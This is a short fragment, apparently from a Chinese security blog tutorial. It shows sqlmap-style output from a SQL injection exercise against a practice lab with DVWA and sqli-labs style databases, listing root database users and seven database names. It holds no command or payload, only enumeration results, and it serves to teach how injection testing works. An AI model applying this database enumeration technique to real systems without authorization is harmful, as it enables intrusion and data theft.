 database management system users [3]:
[*] 'root'@'%'
[*] 'root'@'127.0.0.1'
[*] 'root'@'::1'
[22:11:24] [INFO] fetching database names
[22:11:25] [INFO] used SQL query returns 7 entries
[22:11:26] [INFO] retrieved: information_schema
[22:11:27] [INFO] retrieved: challenges
[22:11:28] [INFO] retrieved: dvwa
[22:11:29] [INFO] retrieved: mysql
[22:11:30] [INFO] retrieved: performance_schema
[22:11:31] [INFO] retrieved: security
[22:11:32] [INFO] retrieved: test
available databases [7]:
[*] challenges
[*] dvwa
[*] information_schema
[*] mysql
[*] performance_schema
[*] security
[*] test
https://blog.csdn.net/Eastmount